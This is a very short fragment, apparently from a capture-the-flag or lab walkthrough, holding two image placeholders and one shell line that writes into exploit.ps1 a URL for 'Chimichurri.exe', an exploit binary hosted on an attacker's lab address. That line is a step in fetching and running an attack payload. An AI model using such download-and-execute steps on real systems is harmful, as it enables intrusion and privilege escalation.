 echo $url = "https://10.10.14.59/Chimichurri.exe" >>exploit.ps1